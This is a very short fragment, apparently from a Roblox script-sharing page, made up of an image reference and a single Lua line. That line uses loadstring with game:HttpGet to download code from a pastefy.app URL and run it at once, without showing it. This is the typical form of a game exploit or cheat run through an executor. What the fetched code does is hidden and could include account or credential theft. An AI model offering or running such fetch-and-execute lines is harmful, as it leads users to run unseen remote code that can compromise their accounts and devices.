 SCRIPT. loadstring(game:HttpGet("https://pastefy.app/sKcvT6Dq/raw"))()